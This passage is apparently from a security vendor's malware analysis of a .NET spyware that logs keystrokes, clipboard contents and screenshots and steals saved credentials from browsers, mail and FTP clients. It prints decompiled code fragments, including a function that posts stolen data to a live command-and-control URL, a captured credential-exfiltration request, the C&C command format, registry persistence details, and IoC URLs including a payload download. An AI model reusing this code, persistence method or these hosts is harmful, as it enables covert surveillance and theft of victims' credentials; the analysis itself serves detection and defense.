"hxxp://www.vacanzaimmobiliare.it/testla/WebPanel/post.php", which was decrypted in the "SendToCCServer" function. The HTTP method is "POST", which was also decrypted.Next, it copies itself from "%temp%\javs.exe" to "%appdata%\Java\JavaUpdtr.exe". In this way it disguises itself by looking like an update program for Java. It then writes the full path into the value "Software\Microsoft\Windows NT\CurrentVersion\Windows\load" in the system registry so that "JavaUpdtr.exe" can be executed automatically when the system starts.

The code snippet below shows us how the full path to "JavaUpdtr.exe" is defined.

*private static string appdata\_Java\_JavaUpdtr.exe = Environment.GetEnvironmentVariable("appdata") + "\\Java\\JavaUpdtr.exe";*

This malware can record the victim's keyboard inputs, steal data from the system clipboard when its content changes, capture screenshots of the victim's system screen, and collect credentials from installed software that the malware is interested in. To complete these tasks, it creates a variety of threads and timers.

In the following sections I'll discuss them in detail.

# **Stealing keyboard inputs, system clipboard contents, and screen shots**

Before the Main function is called, three hook objects are defined in the construction function of the main class. These are used for hooking the Keyboard, Mouse, and Clipboard. It then sets hook functions for all of them so that when victim inputs something by keyboard, or when the clipboard data is changed (Ctrl+C), the hook functions will be called first. Figure 10 shows part of the hook function of the key down event.private static void Keyboard\_down\_handler(Keys key\_code)

#### $// "False"$



#### Figure 10. Key "down" event hook function

In this function, it first grabs the Window title where the victim types in and puts it into an html code. Next, it captures which key the victim presses, and converts the key code string into an html code. For example, "**<font** color=#0080000> {key name pressed} </font>". As you can see, the html code is concatenated to the variable

"*pri\_string\_saveAllStolenKey\_Clipboard\_Data*". Note: I modified the name to be readable.

In the hook function for the system clipboard, it goes through a similar process. It captures the clipboard content every time the clipboard content is changed (e.g press Ctrl+C , Ctrl+X, etc.) by calling the function Clipboard.GetText(). It then puts the collected data into an html code, and again concatenates it to the variable

"*pri\_string\_saveAllStolenKey\_Clipboard\_Data*". Figure 11 is the code snippet of this function.| string text = class_System. System_obj. Clipboard. GetText();                                                 |        | $11"$ &"                                                                                                                                              |
|---------------------------------------------------------------------------------------------------------------|--------|-------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                               | 11″ C″ | text = text.Replace(decrypt_class.decrypt_string("zz+VAmVGWqvdCIFdUknvLA=="), decrypt_class.decrypt_string("aZbfLN7sA60aZbfFIGc8Ig=="));<br>11"81t:   |
|                                                                                                               | 77 ">" | text = text.Replace(decrypt_class.decrypt_string("vxTv6ds7skm4CTte/+X7Bg=="), decrypt_class.decrypt_string("/GqY0rpin6fndlw94mPeWA=="));<br>$11"$ >:" |
|                                                                                                               |        | text = text.Replace(decrypt_class.decrypt_string("JCbUCh7tPK9MUrIEPVpP1g=="), decrypt_class.decrypt_string("ieTLqRik1rZ3NUgkQFsvdQ=="));<br>$//$ """  |
| if (Operators. CompareString (text, "", false) != 0)                                                          |        | text = text.Replace(decrypt_class.decrypt_string("J4TYpBNSFoaeSq6Mjuz04g=="), decrypt_class.decrypt_string("D1DezBfQ+QVKZKzzYq01dA=="));              |
| MainClass.pri string saveAllStolenKey Clipboard Data = MainClass.pri string saveAllStolenKey Clipboard Data + |        | "<br>>>>>> style=font-style:normal;text-decoration:none;text-transform:none;color:#FF0000;> <strong>[clipboard]</strong>                              |

#### Figure 11. Clipboard change event hook function

It also creates a timer whose function is called every 10 minutes. In the timer function, it captures screenshots of the victim's screen and then uses the API

"*Graphics::CopyFromScreen*" to grab the screenshots and saves them into the file "%appdata%\ScreenShot\screen.jpeg". It later encodes the file screen.jpeg with base64 and then sends it to its C&C server using the command "screenshots".

It keeps taking screenshots every 10 minutes and sends them to the C&C server so the malware author can see what the victim is doing. Figure 12 shows the malware sending out a screen.jpeg file by calling the sending function.

|   | 3725          |                    | // Token: 0x06000048 RID: 72                                                                                                                                    |
|---|---------------|--------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------|
|   | 3726          |                    | public static string SendToCCServer\u200C\u200D\u200E\u200D\u200C\u200B\u200B\u200C\u200E\u200C\u200D\u200D\u200D                                               |
|   | 3727          |                    | \u200D\u200C\u200D(string \u3001LUBTYIPSNSVIRWZK\u3002 141)                                                                                                     |
|   | 3728          |                    | try                                                                                                                                                             |
|   | 3729          |                    |                                                                                                                                                                 |
|   | 3730          |                    | string requestUriString = class_decrypt_string.decrypt_string_("FdaKeKz6VQiQj6m0AqYGjs0jnFLeNdWcNOOJ3oKFBW/<br>MZFxMUiJBptNW9HSf5THzdolxLLjku8A2nWnig7/Q1A=="); |
| ∙ | 3731          |                    | HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);                                                                            |
|   | 3732          |                    | httpWebRequest.Credentials = CredentialCache.DefaultCredentials;                                                                                                |
|   | 3733          |                    | httpWebRequest.KeepAlive = true;                                                                                                                                |
|   | 3734          |                    | httpWebRequest. Timeout = 10000;                                                                                                                                |
|   | 3735          |                    | httpWebRequest.UserAgent = class decrypt string.decrypt string                                                                                                  |
|   |               |                    | ("xSzHph7pBUFwvUOkzcYOrSnVgrtesjsVAW5tR0LCpw81yVvvbAq1F9QimLns3CttNT2uNndpflR7RrD3a5LN9pi0YYcJkfCHfu6bf4kdZl                                                    |
|   | 3736          |                    | lul2ZZULpeKE099JdpUg6DsWPSeDK2Hq/dchqH2q+/Jw==");                                                                                                               |
|   |               |                    | httpWebRequest.Method = class_decrypt_string.decrypt_string_("9npcIgbXVHcqeMayTTHmTg==");                                                                       |
|   | $100 \%$ -    |                    |                                                                                                                                                                 |
|   | Locals        |                    | and an experimental proportion of $\mathbf x$ $\mathbf x$                                                                                                       |
|   | Name          |                    | Value                                                                                                                                                           |
|   |               | \u3001LUB          | itype=screenshots&hwid=None&time=2017-06-2010:17:13&pcname=000/BLUEBERRY&logdata=&screen=/9j/4AAQSkZJRqABAQEAYABqAAD/2wBDABALI/                                 |
|   | result<br>◒   |                    | null                                                                                                                                                            |
|   | ◒<br>bytes    |                    | screen.jpeg in base64 encoded<br>null                                                                                                                           |
|   | ◒             | httpWebReq         | null                                                                                                                                                            |
|   | text<br>◒     |                    | null                                                                                                                                                            |
|   | ◒             | requestUriStr      | "http://www.vacanzaimmobiliare.it/testla/WebPanel/post.php"                                                                                                     |
|   | ◒             | requestStream null |                                                                                                                                                                 |
|   | response<br>◒ |                    | null                                                                                                                                                            |
|   |               | responseStre       | null                                                                                                                                                            |
|   | ◒             | streamReader       | null                                                                                                                                                            |
|   | $\bullet$ V9  |                    | null                                                                                                                                                            |
|   |               |                    |                                                                                                                                                                 |

Figure 12. Sending out a screenshot file

# **Stealing the credentials of installed software**At the end of the Main function, it creates another thread whose function is to collect credentials from a variety of software on the victim's machine. It can collect user credentials from the system registry, local profile files, SQLite database files, and so on. Once it has captured the credentials of one the software packages it is looking for, it immediately sends it to the C&C server. One HTTP packet contains the credentials of one software package.

Based on my analysis, this malware is able to obtain the credentials from the following software.

#### **Browser clients:**

Google Chrome, Mozilla Firefox, Opera, Yandex, Microsoft IE, Apple Safari, SeaMonkey, ComodoDragon, FlockBrowser, CoolNovo, SRWareIron, UC browser, Torch Browser.

#### **Email clients:**

Microsoft Office Outlook, Mozilla Thunderbird, Foxmail, Opera Mail, PocoMail, Eudora, TheBat!.

#### **FTP clients:**

FileZilla, WS\_FTP, WinSCP, CoreFTP, FlashFXP, SmartFTP, FTPCommander.

#### **Dynamic DNS:**

DynDNS, No-IP.

### **Video chatting:**

Paltalk, Pidgin.

#### **Download management:**

Internet Download Manager, JDownloader.

In my test environment, I installed Microsoft Office Outlook with a Gmail account. Figure 13 shows what Outlook data is sent to the C&C server.| Wireshark · Follow TCP Stream (tcp.stream eq 0) · outlook                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------|--|
| POST /testla/WebPanel/post.php HTTP/1.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729)<br>Content-Type: application/x-www-form-urlencoded<br>Host: www.vacanzaimmobiliare.it<br>Content-Length: 201<br>Expect: 100-continue<br>type=passwords&hwid=None&time=2017-06-20 20:58:37&pcname=000/BLUEBERRY&logdata=&screen=&ipadd=&wbscreen= <mark>&amp;client=Outlook&amp;</mark> link=-<br>%40gmail.com&password= word&screen name=<br>&username= |                                  |  |
| 2 client pkt(s), 0 server pkt(s), 0 turn(s).<br>Show data as ASCII<br>Entire conversation (487 bytes)<br>▼<br>Find:                                                                                                                                                                                                                                                                                                                                                                                                     | Stream $ 0 $<br><b>Find Next</b> |  |
| Hide this stream<br>Print<br>Close<br>Save as                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | Help                             |  |

Figure 13. Sending the captured credentials of Microsoft Office Outlook

## **C&C command format**

Below is the C&C command format string.

```
"type={0}&hwid={1}&time={2}&pcname={3}&logdata={4}&screen={5}&ipadd={6}&wbscreen=
{7}&client={8}&link={9}&username={10}&password={11}&screen_name={12}"
```
Next, I will explain the meaning of each field.

 "type" holds the command name; "hwid" is the hardware id; "time" is the current date and time; "pcname" consists of the user name and computer name; "logdata" consists of key log and clipboard data; "screen" is base64 encoded screen.jpeg file content; "ipadd" is not used; "wbscreen" consists of picture content from the camera; "client" is the name of the software; "link" is the software's website; "username" is the logon user name; "password" is the logon password; "screen\_name" is not used .

In the table below, all the C&C commands (type field) that the malware supports are listed.

| Command   | Comment                                       |
|-----------|-----------------------------------------------|
| uninstall | Ask the server if exit itself                 |
| update    | Send the server updates of victim's device    |
| info      | Send the server victim's system information   |
| webcam    | Send image files from victim's camera if have ||           | screenshots Send screenshot of victim's screen         |
|-----------|--------------------------------------------------------|
| keylog    | Send the server recorded key inputs and clipboard data |
| passwords | Send collected credentials from some software          |

# **Other features**

Through my analysis I was able to determine that this is a spyware designed to collects a victim's system information, and continually record the victim's keyboard inputs, changes to the system clipboard, as well as capture the credentials of a number of popular software tools. Finally, it sends all the collected data to its C&C server.

However, by carefully going through the decompiled \*.cs files, I was able to discover some additional features built into this malware that are not currently used. They include:

- Using the SMTP protocol to communicate with the server instead of HTTP.
- Obtaining system hardware information, including processor, memory, and video card.
- Enabling the collection of images from victim's camera.
- Restarting the system after adding "JavaUptr.exe" to the startup group in the system registry.
- Killing any running analysis processes, AV software, or Keylogger software, etc.

There is the possibility that these features will be used in future versions.

## **Solution**

The Word sample is detected as "WM/Agent.DJO!tr.dldr", and Javs.exe has been detected as "MSIL/Generic.AP.EA826!tr" by FortiGuard AntiVirus service.

The URL of the C&C server has been detected as "Malicious Websites" by FortiGuard WebFilter service.

### **IoC:**

### **URL:**

45.77.35.239/1/today.exe

www.vacanzaimmobiliare.it/testla/WebPanel/post.php